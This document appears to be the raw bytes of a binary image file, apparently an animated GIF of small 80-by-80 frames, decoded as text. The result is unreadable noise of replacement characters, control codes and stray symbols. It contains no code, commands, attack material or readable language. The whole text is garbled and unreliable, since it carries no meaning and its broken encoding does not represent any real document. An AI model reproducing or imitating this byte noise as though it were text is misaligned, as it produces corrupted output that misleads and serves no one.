<���@�QPv���9���3� 	Qꑏ�$��y�B��}��+�@iL�Y�ҡ���d�z-A�F�1l_���Ƙ���R�3U���b��X�(@���~�s��z�G���eQV��!�.`�R�2b�>��c�LE�8."��RM�#�ж("���A,!$}�)���y�k��$�=�	`vY�\�"�.,ސ��� B:��r�
����ga���5J������@�[Inx�£��:g�+vt�����~�dDhB^V�ӥO`gIf=�� Uzs�a���A��� � �7T"�6�H79��M0�)����d�&'M� N.r4㌉0NQ�H�,��DaF0�4������H�w>�*�C_rR[pB���WA�W�m_��&�Ҙ�4'C�'A��aP��H'F]:$���(c�D���p�3%:ͭ��p=��&��f�ظE>y�cT�!�٬�
��u��)L��=��_����
��V��+N��I����i�E��Ϩ�!
�?taOR���(i�I��2Sq�X<�P��a�(@3W���]��<��|�4�k!Q�`D�Wn �&r�,��Գ���A\j���U� ~<�S�=+��"+kqy�AXE�he`����d|m�:�/��-*ayKƂ���!����`(�p�7mj-���U6��� ���< �����?��܅.~�*A�@���,��=�`]�0�=�Xf�@T���5�p�Y�`+�ըխ#��P��It$�7������;/���!�L"=�b��+2����>��peWE6�\��A����}�O)?Ta��RQO{��e�(YB����.$b7��S,�dGs�<3���A��"��PA&JŢ�0�Ӡ���Q:�R��kGC���:֎X�ThB(@C]��⧦���1J��[���V3q&0�1
8Q(v�R�"TѤn��!�ok􀛍�N�to�a�
)��J&;y��@~+���J-Q�=����6�8��↑�'Q�=��/L�0(	�� ��i�6ΰ'�rH�5�e��S!�L�[e�����v�^�����h��j�<b�y��IMSp<G�	Ƿ�b���
7,U,a��-\o7`�am��T5Ks !� c ,    P P  ��N<c��c;��B����&:BJ���J���<B�:�A���&�����c\�&-�;�<63�<[���������ƃ�®�B-B���&ԗ������:Ƿ���:�"/,)mJ�?�q�Z���������X��?&��q�	T� �a�����\8���"����@�� @R����ܯJ@<Fr`B1W�Pc��od6����#�����T�$
��2�G�x!d��O�T�:����r�������D��@��>Hj`
#Éں}[��]�Md0A���"^�l�$n�=�`P �42P��P �d��ڕD�31�n�
2I>&s
8r�j��S�	$� � "ph�Nă��B��&+�or�8T�pxqd|b�<LȪ5��(��UJFTA��C9��' L@Lp���
,�CE���)㍀�K�1�D*��0ˇ����^
�@���E���!�V@_C�5�c�m@���"B'�'En&a��c���5�kH PH͑@ͅ�a'g\�e�P����g"fr�H �1+$��PW�vt���+�X�˥~N#�N�ܖ&��t^��0���r`�4}�b0�L�&l������x ��ޕ�A	�`�� H/�6��-���`5T�'!��R�(X����> ͪ�bJM�>%+�;�eH ������͗Iޮ�tʯ��ư���/�키��*��)�1�U����9� G����n��n!�{
�#�[2�)����J2����Cr�<|�=�Bʃ��;_���$�R�"8?�bɞl�.к�bu�=+���:����L���hK}3η��0�$s���Q�l�� 6�w� ��#�~;q����{w��`|�ESm��Z!���[�3a��@��x"����<gm���v,x�w�y/��u��?��g���FVAw�Y{{���:����y܊��Ѥ�}6��+���1��b�����}�<����`�ݸʸ����m2�o���&�'��C�p8��[��_�hʱ�oS ��֪L�"S�
� (�	^뀂���0r��O�z��ı'��'�C`�V@�%�_k�פ�;�	��:@� ��#d�� ��&Ƹ�ݮ�\s��H��)Co�
}H e%Fb�Y� (<���\��� ���g�!
9·w, ��J��ζ�d$Ceid��@¾��ܗU�qH+�-���
Q���Y��x<=rO�{�S!$;�<=�[#_��Y���V4`��U.x�ު� v��Z*ГG��1�F�D�K&2����@Xdb縍ed�n<��2�hM�%�ȸ�`Uz��S\�,�a`���/�x�²#��9<�Ky�Bc�D7P@c>���,�g��G!v�ʹ*��$�6��L��v6l��	B4��X�n#2O$p�� � ��S��*����w ]����$g)J.L�T�*�i%�&ś�sY�2��^�S�:iL���3�dI@U*k��K��Ԝ�Pt���@P���*u�4-яmԊ��S�̟���%'$��.��O-`�W1Y�7�Y�,I�
ث
��e��F0J���Rϊ\_�� �²�MW̶1�h@oQD�AQ�B���,n����d��{�@7������ � FIY^� e*(kw�΂�r��m� �W�b>˅��[�3S}��5Ϫ.o���t��!�B�8�hיQ��,����ْ6,�򲲻tý�׏�p^�����T�*���@U��]��`���@!�`b
B��t�He*K��l�_\��ƌ��p0��Ԯ��8��ԭ���5}�c$��m���DZ�	\9%[��L�z���%���pb�0	L>K<v�� ˦岌�A���G��qc�T�?(k+*��*��^��M�,�#T��	d �k�UZ�� 	on���������	qF��%]��F4d�����s[^/�z�5�JP���U���o�ǯ`����5)JmI$��WP�� Tx��%�f���oy� ��n;<1��DK�Ȁ 
��۩S��5pn�,�
���l�F��/5���l2h*g��zn��k����bcD*��0�z���G΋>�9�n�ujr � n��4Ϛ��L��g����I@(�	�O(z��~	��>�	Ѥ��r��΂*���I���ᩉ�w���@JE  P����� :{�H;j+�� b�d��)���~���# 8'.
�
����{�t[S��n	 !� S ,    P P  ��;S�����B�����<J�<&��J��G-:��������5�������Z����,���&�����;���3��Z&(6�3��Ҷ<��פ�� :�A4>!,!,�A),[:(���G���ֿS�ڦ=B"O\<��b�
5&=��D"*l�5��]��ۧ�Ǐ�32C��R�R�	a[	9䋣�C<0�9%C���0eI�Gf)]���!��n�҂a��"9���fN�8VjBDg��r�������`� ���C�H�*P��A��[��q�B�NP���o�Z!l]�A��?��h�����ֈ os�F�!h��"�Y���~���>�ذ!���"�F��y:㢐G��	�=�0��c2��9������O�z�`RŒ�:���C{C<G��ɷ8�PTo�����מ���J+!Ņ��`y����AC�V � �@H,�
QU�� 5�����B�$`�q��vD�� 
(�qFsM`g��D	�X3��Фd��@M�A|��!	"r�t��<��-��������Mr�� �1�4�h��L�K��E�Gme*�r��igDA��8*J�#�Ik���!IxP¬�*�)���]�s� ]�� �VJ )�z�z�@d>P�B�h�C#l�@��0�%��)��$K��h`�C���� ĸ�H��H��z'���S�rB/��.0B§n�վ������� ��1��P:
! b���)尴('�/��l1�����k��FzA	 �L��`�r�kpo�Ҟ\�"��Sˎ���$���'Q��ھ�	�g-*0�;M�ќͭ�����u�/�v�8��1K���(7�@i��<J�]_l��N�M�Ǉ7�7����&#O(���k0k#!|�mǍs��$L.:<��mP 6N�j�y��F����{�o>'#T���B�,X��p��&|�5���ڽJ������3�/� ��m��)�[�����9�-B�����h�l�����v.N�I�]�('���t2����G�\��z_Ӈ��xl@��0�=�e.g�+��f��p}�#\�e�)<P_[�Ed6��Ck�S�ܮ�����N���������2��G+�u'	1X �C�N`�:`v:�B�Akd��F��"������1��G�("�؉,mk�"�H��ex�K��8'0vO��`_��6q�,Xk�3Hp������4�h�Q1�a���� �57��PuP:K������նIf푅d�	K�]Oth����G%P�ӊ&���	�Vx,�<7��"�2��H�!�r��c.��C� ��<�� vC��jT��&E=�)�@�)�)�t`�Ŕe���43J��rS�m���Mm*4_BT�DKE'h,��j
�8��a��Y�(�6�0�{Yg)�B>����;D��B���Y��B�3%�E�[�6���H1��-D���l�#�̬(U��d'j)3�6a�U��S��,˲�׳���F��J��r�����H�2�m�CYM_yT��5�
��#'���I�g�f/[�=�2���ջbYoZ��)}�]��Ʀ��}�Z�A�؃�ug7g�|�OcL��i�gj����/H&+�L�V�4,�E^�/����	ժ_9�������Jx�T�e
�_����+��"T�u��?�:�5�$6�֬����\`ˀ�7kp��	��ྍ�>P�!b�a�&ؿS��
p��#�����-���k핯=\����A%>�
0`'r��h^��a�n��0��D<��GTK|�Dn)����k�I9��?��j�QW�x�k> &Vm��,�28p�x�Y�v.V�<p Ya��Z��Z�5lc	 I�À��&�r"!J��
Z�Z&%�k�������D�����xr�� 1KЂ�� 	�
x�b@GK9��
\�2x��]� ��K�(�`aX�2��
SD��L��7��
��(�J�dm0`"���-���Z��U��]�"���c���	E���V���r	!��Φ�O��DX�1��թ���fVB2�:�����&�W�>p_�)FN_� ��w7t��Z��j~�����c�'	J��I� �p�˛-q����
_�J�n=��8�  !� Q ,    P P  ��Q������B���J��3G<�<�����A:�:��QA����:������(6��������������Q
+<����NJ��B&�׿�B����q�"";�Q!Z<(\[���դ܇��řA2T<i�B�@�Tdx����8ѣf���4�Ă�0<h��0��b8Р1`ȠH�⌦DC(����#�6���Pˢ�������R��CFˣV�3 �S5q��I/^���`����(p��CU����B3x�2S��F��DQ`E�~�(��@�v��6�a�7�@Ѥ �4�lx��g~e_���8�d><<T@nؑ-l��0�i� g B��7DxF=�*6��!��'f�8�!�y&D4d7e�%�"(p�$ ��_��zD�eW�!�P\��C�lE��2��)�R.X��U QB��E��z�S��� ���	�A
-@"R$�0X&

���%
XV�Lp`A!���gZpd]!�8
��B'�2��"�'�d&�O�L���i �w�����&�)���#8�K��|%b��uAA Ќ��h�IW�t�5!�_B`i%���!���ٗ,���8��pH9��PB� ��2��	2;�a��,P��/\��J�vр�Eq���J�;�R�*5���!{��d{ ��f�¶T[ȱ���*�Puv�q���pF�a��6��F�v&���0�"֚����ѿ;�n4��ڂ�k������ @b�S����Ih�� ��˥^a��pKD໭��F���:S�q��8��g}Rr�%����L�НE����fl��V2�����S4#S��,]��_�V��lW����ɴ����%�������)!sČ/����-�=�ӈ���N�W��Q��-枝Dd�9G��P5�h���6�����e�)�� ��[omo͸wK��$;⊵r��̈́W� m�ц�7o��#;���\7�\S+.�G�P"ȷa��҃�u�>��#��ڇ��w2����V�O~���'��B���ڷ�}kw7�2��.��Oh�`^�$�1��B{�(��'�Վg���>7?�QK��_�g2�KzN��.U��"P0tY�l�?]KhH�0:��Έ=�.`�vUP�Z����p�U�xb��2;�� (!����Nh/@�� (��J���Fu��X�_{g)�5�� hwp��{<Qx�(�!ʷȊeb\g4�� H�1�t����ȏ������ 5"���AL �\�޴��<��XË��B�Jdl������C?6���$0��>01��t��pEA�pz��� � �a�_�\]�4������x|&
���Bt�1��}5�lf
,�HDg(��\��ѴZ��+u
q'7s��f�M�|��Ð��*G:�P�` �?�HQ�i�f%z�M��	���0��&FJ�]JS�`D�4#�N�
1tl��;پnJ�L�#ڊL��T��l_,P��pR�c$
@r��=��D���oUS��]�6�L��3nΤ�!�9���ա�WКxd���*�Ⰶ��d��d%w��t���Rib� t�O�,)
���"���4'
���F�],�й���K���SJN��G��7&�)
|5`bQ�>�iF ��i��d���#�O*\Ԩ�&���Α�T��%M�\�2���Пj�LŎ���jK�� �5����u�M\x6�;�hn�k�ݲq��-�*����6��� ��+QD����ʇ������5�u]^�K�ip���L��U	yBe��4F���j��-=�PK0w���FDP|bfrú������r ��1!:��$�S.`�񎗆Yl�r���S�?�6!����8`�
L!a�$��8�2�Gcz����%"Z�D	i
�^|6���z[�_Kc`.��Z`\RqB�vS�J^ �=C������fϪ�'1^���EZF�z*h����g�r%葙6��5��7ni���!�c	q�A:�jB���e�a-�PkI1U7h�pd�/.�U��0��N+j#1�� 	)��*č#L@e7��k�c`#���V��ۘx{��9p��z�q6�?��xS���V�*���.B!ݬ�r o!���#�j{��	L w"$�1��(Ow8��(6#�:�I�B��N#�֍m��ͭ�ÄF �\�x�7XrR�<;�Js�C��(� �NpF<�Cw�k$�u�
,I����8(�G! !� _ ,    P P  ��<_�����;B�;<�J�Z�����J��-:�����3����������t�,B�����B��&:���:���Ǧ��mm���&���3�������}ȡ -�_!qA(;�AB�,��_�;����� �h1 E*��P�Ǔ	.h`xGa.W�"e���Ȗ�s�a@�  ���A�% �0䤫�+lڨ�"2Ԁ ��Bh��FV�2@L;.J�Yl�_J�8��COD<�; ��5��I	G���)�K��O�>~� � C�Ų�D/TP�(��A��.D1b��CP\ڋH�_~��P C��0
�>�#�W��~A��%���(~�����{0@!��/Fh+�u�K �7�4�a��Pǿx@����R.��!�����G;'���/��	$P�B|���$��BE�SG���eU���!���� ^�!�
=0!�()� Q� ~aX�G, �R�xa����WTq���G�[}��]4��c��8Z�>,p`�J�`��b�h)%fI�5���аlp
	l0Zb�_k��矀&��#, ؂�H���AH�h�?,p�"p�u�ɧ:T 
�B�1�;��fg�5᪜Y=�D2�tzD1�B
��1ϯ����l`@�����@��1�8B_|4�W��p�d�6��B��0A,�C�>2C2$��H�W)�B^�����%���{� ��MT0�(���i����ϖY�2̷�"�n� ����v�������ȏ`|q^�֖1+([�9\��$r�� w��Ǥ ̊k�Ҭ�V���Єh�����4�dL��(| �2{J�%;`
��@����(ڮ����2�/
���0�&a��Psm�"ko����;��,����0��ŌP�{���"�,�"���'bH�x �k�J�}���Gm�Ӗ�0�_j�l�~��ZG{q�� �.O|��G�)ƙ�ʮۄ�V{�-,�����n���S@y��m�����<��&ߝ�����t^�s����oA�ܛ+��	+���W��|y�D��¼F�\�ʟ޲� ����T� 6
:��
@k��A+2Pk�cA�8ج�im�s���U78�o��^"0���A�.(�������p�O�],���*�
6.	B���L��	�;+|�uns�2�v�+VoC$� JP�w��\�ч�HXB�!Bc�+Bа?7���/���,f�,�������-Z9�Ɣ��!��U  b���������F�$��Rei,ɪ��B���Y���:�o�?����X�r���[���\fA���])���dc�Ф E��Y��a3��˝�x�\&)3k:�d���<c����K��|�A�~F0`;�a�H�|�킄;�7$ϖ%��ĖDw�?��.�	��л)t.�ܤ��G<3�Z�(��QŁe~�<�GhP1����tQW�t����.�Q��l���-�����\=EiJ+ >�Ņ ���'���N�JEv9e^I;p�\J��<��ӂYSN���Ke���P�5��)�b`�T`�`��R�!�q�b��-�|���bE'���B-*���W�V�y �T��O���.1�YE@Ȗ�͚�p��N�	��r��Р
 �$����|Wl���Q�S��o�z��U�Z k<�J\ȑ�g����\[�lq�
�FJ�,��όlJ5P���d��*��܆t��5�!���� B�/}�[8�~+��M�q�]ʺ��8���j�Zx~� �'�1YY�Z����� JF:�t��H'o��T�Q�]����E��L�=�yuU���k�0�/���^)���< �^���N��e���QC�ˊ��G�2X�� X	����S�P-"\0g�A[�mO
����f'fsi��U�L
Q�!0��	5����-N�n�l� �Nk99�0�5�;�H��90�qY�=����,�G�6�K~��d�Uo���Lh�D@��R�Vk�\�,N �ɪ���҅�t����_��49�q�pVܧq�X����̥p��x�?��ז&b .r�O� _Q�$�g����2�h&�e�Fr�-��1� ��f�*����?H�[�-�N� a�5C�����pS*���(���'skMEf�;��"X �L��:�
�\#F�!��-�Rh6�ܯ�t�F���,�\�E �ġ��nq܆��9��0�+^�0C��;6�M=V����Sv�M�x���� !� \ ,    P P  ��;\�����B��<J��J;J�J,��N��\����\����������(B��N(������:��<�@��5!G����<��B��&&�:����㩡����<▖�A݅�����5�AO*T�q!� �8HI���]�<��-��U��s@��
/+
=I�C� c\2Dk�'l6�|�9S�MQFzx�aH��S&�� ��$37C&͚�2�\�q��*dIX�*�dA�$�ׯ�Sy`�	�G� �DD�@ԋ�D渘YU�P�)h[b�P"P|�@��!8)��E�!A,�����&5G�q� ��14�ʬ�K�#>�` �A�,P�Я5�)�}s���P��*l(|���0@'#� Bp� 9a�HG&"
!�#��� �~w ���q(�t����D���I���t#�qQ�5�����ה�\���x?�<I�o��0`��%�!0P�
�="phF�tzR ͽ���l�BdBH�puPA��,&�D'�Q@!,0�N���#˰BL:���ZT���r��(��p�Ӽ9
n~�Q#��q�<gW@	tr�e�<��"&E��@�gGu��V��� �1�!Y
h
���d{���*"7X��T�Bڈz���N8#��ʐC�Pl	�hz�F5³�F���ڔ!��%7�DjHq��)�8!���*����K���� ȍ��Y+����	�3h����BT��o�j�l9k�m�;���D��p�� ��t6l�3��P�4��ï����֩Ǡ����W��s��2�I��8�r�LG�{�	m����V0u�\��0�X�ڮԌ(�MV�\�X�Z����:��*�Y���(�-��H����[l��ߦ��$W��n��p,�a��W����+�bC�14���8!i�C'�G$��Mmq��l���@��ʩ���w��fѵ�l�l�n'��«���Cu�i��ޮ�$:����� X)���C#j��ce�:����!T�o����jkʼ�._hǜ��E����Z�3[8����Վ���8��q-p����В�I�T���������S�Ka���-�K�*�ײ�@�!"� Ỿւ�!��P����+Růp8� �* BI��x2��@<�ext;ط�&���Mh,ڐr(B�-,o$��������p��~��w%Q��P�JpFԬmoK����,�unDX!��D'Ne$�H��5�}Jd"ሪ����(���э�$A��΍K�4��<I2��{C���xʲ�)==DE	�w�
ί�@[@-�HF��2Z�#KDD��oE��$�0�%BF�Љ�'݈)M9�Bu#p%*ɡ�NZg/�-s�Kq��a��.e��y⟞ +�G�n�#,�LY�8E�zj�>��-SJP�]h�"��f0�[�ڝKl��Y�g �Q���u�,�?)H�$&�t{�a$�Cx`)�h�1��P�VЄ��pi�e�� U;�
�!�+�4�U���}���u�f8i�d���8z�@�v��"�S�:E8t��c+��GU�eZp%B(C�D�M-���+��z]lL�B[�W6t����bAa�u2�M\�l#C��+ES0A�lG�q̐1���B�(K��F����9q�9���+���;s�V#s��+���� ��-�$o?�M�<��Vw@��1���sŚ>�S�\�!p�^#0��I%����zJv�4�e�vXT1�*(A��� ��m��3UJ�>o�
;���5W��
���c�w���e*��V����U8
]���0	�A2���� .�oD��Zr��i�� K[��UpE2�������Ǫ|-��N
L2�$2�������`@�1�V�D@�;�B�9Ʀ�%���9	N/{I�1�H@��Z�5�q�/�H�p�	5އ�a*��ƋP7p͜h̦7 &�G��嵾$�k�\�<J�$|�F��  �4G��<l�M�v�����mz���o�|XP,�hd�p 5?�7��Z��N�c�Ў��
L��(;�ljrYP�>�P
 =�S��>�sc��_�u�rͻ)]�X���K羡3TߑvHڞN   !� O ,    P P  ��;OO;���B��<�J���<��;�����<��O:����������:C���&���<��&:Ğ��ȧ��q-&(G;!AB6�;(,����;�����鎩��0�*)�4J?p8/#!~��DJ�!�ʑb׮!!�h���ab�	F*DP@�)R�X�dY(ӱ� l�Æ ���gH�^24�d��!2,8IT,[;^򩔕�aR~�T0	!#+�xC�P-��|JF��:��(a��� &�Txњu��4?�]� I�ZcŊ;9�ȧ �TB���R�(���RàP��@#�!T�(��>�p��Ƨ`�h���e5p�``;w�B_���E;װ_�����idD��F��($x;@b
���0�b��,��� ����w䥸���GZ�ؐ���A��E��tؗL
��E��?tP=��AI�`���D@���TiE�>�0@�>�A����'>AB4��P?`��B~���
Q�N2�ה @1�R���O�#N>q8
�D�[�P�
�񥀒o�A
!$&!fv���Yg԰&!�	��mErp@�v���D����%ALlP��)h�@Nΐ~'���j]�m �)#� �#@bXa��
V ����"a�``�h�2���@��Z�a��j�[,V��bp�]����#p�m��Y�&��2��=@H��p�� �PE�\� ۱;���:/�?���`0J����վ����",��."�qF
E�'��>B�*�.&3̏֓B�]m6����o�n�*2ŇT������(�)�*x�<�H��oJ-t��N+o��,�5ٺ>�
��z� *$�̲�-�r��R;6	�>�t�>����=�0��e�4�z�MA�lKA�r��y�G���c��D��>#6�E�`t�,4"�6�����k�%�2)9��8���x"�N2Җ�� O4A���)x Om�c�@z�-|�m�
dTPA�@_4�,?�7ĻSv�ϳb����=X��9���)�խ07�[!�a�.�6�-b�ֵ���&��i��Y���\E/�������n!�&G-<�@ M��x�Ƶ��Mp��ó	�u%h� ߀7v�|��/������`)��mQ1iI�V�@��H^�z��ƈ��C��0A6�q^�� 6�>̍@�a�D�'��H����j��r��9H9˱`Z��X�d�-@�GIH
���7���a(b8G ь�c�����=�Q9&�`5��F��b� Qʃ�Nh�_]�pa�$��C��2����(K]���#\�ԗ�$�1�Bp "	��Prx�ߵ�a���<D��O%�B���.�0Js�ӗx��$�)�=c���a�(�4��H$?�IQM�����A=0kH&G�EH)���4Z0o�S�j^��GAq�46.r:)Nz��1Z+#��2J�ܑ��x-	�>�T�(�h/���],h����E����R�;��|��*�	�zAT}��(Yuh-�E9��� ��?�ՙ���iJ��>�����?���E�tW�,��XU�B {\mc.S0V�F��k)?�I��O���/��SR����*�D�Q�r̉i;f���A���u�,�����!���ÆF
����/0� _�	�BI�1���f�Ɩ4�̈́,I�Y�l�����r��3�z�2�mI
���д�X�Ưȑ�����P#Q�֪�-�f�V��J��-.�Q�K�1V1 �2ZN+\�&U)j�#���j�m�os�'��"��E*�+|]lY����#D_�U�.����0�!��U%n1'��7����G��B��PX��%�5�ȒW�Α�>F�T�e6�80l�U~��Q���v�W���~���)�,�gu{0��<p�7��s�r ��B��s�a���M`^$'Ya�'�`D�P�I�����p��Y�1�v��b^��_��Ik �4� |�ф�Q�q��K2�Б%�WׇV�}�f9�{�s4̇��j�����r~w[m�z��n�h��{�B�k	��h,'�/+pHG4�j��פ�<�g��@Q���Cz ��m<�[��� �k �Uw}���	�p]J�����L��O@y�$�;aW�6��/��mߺ)-�r�=�H���6��+�����(�*-P�,��(!ҵ+����n��֫�(��Q� !� O ,    P P  ��O����O;�<J���,����J������G&����\5��m(3���3B����<�:����

��Z�<�;,A��:�����&���ބ",�)&J<�&;�B����O6̽�5߫q=jR*p���B��42 (H�F�c�"y��e�Em3�c �%{��q�!h]�f�ڃ�0	A����4  �#ɓ,:Ճ$/b�n1�mS���O"F��sʂx+/�<����FPH2��2N0�"�ƊX��Y`d�H������
V
�$�	��(jԂ� ;z���gJl_CD4)���M~�`xCA?R��b�2fׂ>� �AD��kH�à����"�]�Hk�b象��P'�0�"��@Ν�� �0	�C�	AHN�D�Ơ�ݹ�h`�CH�S@i�2~�F�� ^S<��� ��wq3��
9-��8=�Sn��	@Xn}�Mah��?/8H�+B`A�p9�Xi�h��vq�-4��m���\�b�(4��!p�U<h d_>>Q�`��(��n)��!,c�2���;���;p�i�	g]ph�
p��bY�H����U��l������ej�D�����С��������T�h!�T
s��B	�z��>�*N�r �R )3�&���ɭ�|�(c]��沈�Y�#�:eV�1��ɒ˨��� ���!���{Ohw��!(
KW$�h�r���$�/��
��Cɩ�p���.���hM���6���|��$peg��bl�X|���,kpɾȚ�*�<���n|�$�	��6�¨��,�J1��_�5��2��0��˒��0�2�G#��Il{��(��rF�qj�5���Cu��k���� 9�p�_+�����2�����S��s5?�R�x�7:�H4���k���Q��3Px�G$2f�"��O���m���5T��/tPA��.{��.���r���>�R������'�+����]w�6ܰ���(ͻ� �3�-�����e�����'�����.�c�mէ����'+JH�k�B�6),q0k���q��Q`l���6��,u�@4��=@a�����'7�Alm��@�s�/���;��X�+�����]�`��� @0D�gS�DJ�(�I�p�������)> w�kx�����8:b�%'��c��ܕE0daz�ۚ��3�q�at똖��q�� ��؁��N^OتtH�⌍��\���C(�{#6	�Br�`FSbܲ�	Z��/C@�h��qܢ���Dz��~Y[Q�ԱRe�� 	��bvWt���6�,{�s����&C�����1�fS�"k����vI�	�h���&�ͧ鲑Y���v�
�e��j#'�NC2�8�a*�y�����[%�طODf����D��	ȍ�.�@(��H�.�g�g?!���]l��S�|���Q ����x6�ڻ�5*j:F�sh#K�<�E7 ���;�)��Ko�Tf4�K��������1R�j1E�JU��RE �:ת��ӥi���ȺKl��]je�!�Z�Ճ~����z:�B��@�j�M��q��4�v�}��Elӄ�Oa
˱�T�Sw�K����*M��ŭ�j��u�7���� 4��ꢯ�X/�>��,l$��N�������f3Xv ���fKlY
�F����3�6�"���$���]��R78/r���,o�5�X֢z��T� ł���������\�� �i_ga
�b����q��)ikW��8�v��	����-"�~�Q$�r{�[a�$� �0)��]�{Ht>�~ilA\`z����%��Z�+sU��rC�L�/MJV�/�
��@����d�(�d"�r��]ū�y�v�dWZ
`@]'�R ��iD�¯��� ��'5hU���D?�����p��2\��=�lv��p�&�
.��\��y����T Zq5�J�8T`�,�,j�!-��]��R��Ak�3zC)�S,\oN&%ƛ���h��Z��G������́���a�G����.B�ĠT����X����kF"�-���K����' !� T ,    P P  ��TTIB���B;��<��TJJ�(���������<:������r�55����N;3<���B����;����ł+
��
���Ҋ-��:�����ɛ3�� �A)%,��A%ۜ����TǏ&�|(���'.�@Q�PM� ?��x���"�2��� @�����ÀaPf���+Q��x	�͚����sTOAC����"@ɓC~�pb³�K����N����S��b,Z�X���!M����]���ڛydGϑ來��ُX�|q��
$��f��*P"7Tœ��fV�ջ�E�X�0��B0��:�Á9@�L�s 2$��d5�&��(P#$�kk�h�
	`a؝f"��AsHSf�B��Ǯ��{=�_LOU�t���a	"c�� L�'�> Q�c���CO4�Ȱ�R�0Q��Â,�P@��+PqR�R��!���*���
�-��Z0-	�'B���Vb&E @��(P/h ���� C)���q	QC &q�	I�ߙ@Ds%<�
��B�(�o�I�)<���D��\-DP��&�@�m�F������.�4�#��� ư�� R�I�5?� v���=�)g�d�@�~��-���4�j�&��K�Kϲ��0����®���K�Dڢ�!���/�ZѸ��į�&���F�c�ܵ�'H2�9�LK�-ִp��t���>kA��V�@��`"W�B`�6�p�m������k�>+r���r+���73Y�S13������q���F��|p��"�nN����Ğh�C>Ƞ<��8���L���?��s�݈b�ʎ$��Hr�4�ȹV ��T4#|lp��R|�>v���*�0�U��۲�w3R��)�m��薜��T��x�f��*�@8\,/�v�W��wf�*I�-�[9�$C�� ��ّ�0�7�+nH��M������/�m�s���:љ�#��o �:J��k��k������O� �B`؆���;�. ��ܻ�S����$���:PW�$��W7៵��ȍ���߳����.i�d'1��xz� ����9��
p�v~*�FU@���&�ԇ����Uk�b����������	�pi@�֜�B�0%� �xf0�= X��H]�8,B���v�,j�jSSa
:?�.��"�"V�NQS_�A�	1xq�^�x8�Q1u4[�v6�A����$�4���,�wJ|`�x���.e�c�1Y�L������,��[�񖥜���&>`�``e+���E�qv�����w�]&S�c�%KL�n�={M\��AX��ؾ�i�*����[e��V�Sd��G���y����Ûʬ�N,��o^�H��mK�U���iN6T�Z4�tg���E'��/�?�K�m$a5�I�k>�� �GC���O*t�	�Vn�6�;Kg�7��&q�hL�B��E�ay��4K M N�8=#-��-�l�8�if>�����1\T��;��dX�O�Pd<�C�)���k��ddE�<DWR�E�4���p��X�}%4�R4]8E}�1��*�z:'��*U`<W�G�*�Y i��C���0kZ�g̬jU���� %�F*v��=��,��N�{e?oJYm�d�T-�"i��rB�p1�ᶄ+��^�����Wlҿ���7HaJ��u��2J;�=r��2��6�l �+2���9���v��H0�§F-������[ٰb�'_�X�A���L���0��%�۩wL[���й�����V\�&��h�s=����e�]�����c�Ͱ��Z�ה�P�]�d&�Ĩ�nZw�ci8�M������?lQ-0ʑ�;� � �
9-�c@�ːP�:�2���)2I�@� <��*��b�6ˆ&�oQxfoр�3�/���+\�͇�Hn{d���%�@J�8|f�  �i�WC���.5�C �Gx�����PV@�f�����[.�Y��@B,v��|�����ݧ�z��)��7ӡ�^��gF6�P��B	rƎ�{@Q�Q��r��l�<�ނǲ��R1_Ծ�����Uˠ��I�j[�:�"��4!��r��ɕ'��[��/ ʏ0����W�� ����~�n�̅6	���WJ���� `�Y��8���r���' !� S ,    P P  ��SS;����<����J�GG:����J���S����B��B����2D55\������1�����������3�� ɠ��3���-;������ڒ��ă�:����A&!A�!�����S׫��<j�K�C�A*Ը��AM�:�ʫ�7N�xK�c`9 ,�И�j��')~� d	 �#�Y�GS�Mp�lz4'Ĉ�!CV�!��A ���`�̙ܢ�2����d)z�: �P�b�rE��	�N+��U������DP, NDPF��!'�V�
Tf\��x
�L~(��Ƈ�R|��C��5�������+�b
�+�( ����,F�
'�})\�` H��)`<B
�Q1�!H�Fz�����꘳� ���0�C?Cd�p�`8a��"�o�!zT���
$5@�?DAC^=��DWUP���ÞW��+V_v%�zX���C^`fĂHM�'�W�c���G�#^p#��xbqT�E�I	� T�) � #�W"�uqyS@
_&��L9�)�`��Wj��ou�)�q�a\5���h���J����T�t��S<�#c�p(T�Bx�1�C�"��#[�PΣrA#�<�F��� �w��2(4��3��� �H�H }��$�RBa@�F�J���&�� [��J�0(�H�SܐV4$t)#%��g�!���Xo���<\�����rhy~ZGe���*(���J;�����^����z�@�Ym�&��{v�� �)8��7��ʵ�$�'�Z r��,(@�#�����h
K�+�O�JΟ� ��k/����C?\A�F{u�$W��>l=p3�%?\E�XC.b;q�`�Pw'�b}nZ�P`UNX��'��M7}��#�q
D�]�����M368��f�m5��s7���k\��S *�$g�x�S��/�T��7�*���!���-�M~_ӯE�p��0!����a}�//����(����M������:{Ϫ�=蠊�J��Y�ϼ�� ����`�T��V���PV�Y!>�-q�: ��աE}�N���Jx�_	��
V�rFÜ����Lw��F�P:NP�3^� ������G�c(C�Q�7C��(RQ�HL��xA�*�@`
	1(M�·Ic۠���&�Ђ,���:�/3�LrD+�Nx�p���?A����m�)�c�q�^(�"ȠަHF|��)4��XFH0���hTd��V�i�1P��-2iB5NN|�;d^�� �0�)�'�^n�����v���Ґ�T����3�,s=�IT ��`�Rkx��gY��=l�4�ڌ���rb2��3f���dr�U��w�:�c��D*���� ��T�,+�ȧ1�[Ò�9E��JzL�p|c]�� 18�Z����3��*f"�BA|M|��#0"��Qz��(5q13~�������P���ʈGKFM�O����@	�Q;*���S̸P���c,�cD,��My�B�EK�G2��V%��r:��.�kE��6n��>6Uu�X�7�"b��/d�S�3��Q��H�Qe��#�T }b�Ut�î��Cu��np7 v�,C��L:vp'Q�)۰6�1܍�Ym+�h�R�&#}**b��뙏��+�kA���=l9R��,�@���������/˺�@s9��Z_���涥':+k��x�]�z�x���`���� ��U�u� $A�����@6z�[#�콍�m��s�pv��,Oh�҈2�����p��s���@]/���Ϣ�7�<��#A���W��ݽ�0�E[Ylk�'�X#fH��`��ü�S����b��*�����\�5v�^���(cP����U�)���4 Bh�
����]�-�Ȉ`� �QȢ�Wd` .��'�l��f�E_��@`..���L�{�̷ ���k4��	Dh�
��OGG��R`�Z��2a�����9���v�HX&� (��n3?���F�G{3,C�����%nL&���׏�P��F[���܀8S�ۍXA&��OЛ��qyL�w�Yy��	��ZT[��w�eL��"��A�W:��S<�Z����d�T��
ȓ�fv��Qzf��C���5B��z..��@  !� \ ,    P P  ��\\����;<���G��<������\����(�����I������B��G���BB��AI1�������:���\+��A)>!,!#��%���J�ɖ6��&��BR.Ov*ORj�=��<d� 'cG��X،¯w����_ 1�x2`� W�,heN�H�B㲲�NR@�Ë�!?j"���1K��T��9�J
